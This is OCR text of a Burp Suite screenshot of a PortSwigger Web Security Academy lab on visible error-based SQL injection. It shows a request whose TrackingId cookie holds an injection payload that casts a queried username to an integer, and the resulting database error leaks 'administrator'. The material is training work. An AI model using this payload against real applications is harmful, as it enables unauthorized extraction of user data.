 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a2c00b604d0c51682ed8e1f007800b0.web-s
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT username FROM users LIMIT 1) AS int)=1 -- -; session=
Q9Ect4Pu45iEq2gPnySCXbKewlKhywQK
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Insp
Requ
Requ
Requ
Requ
Requ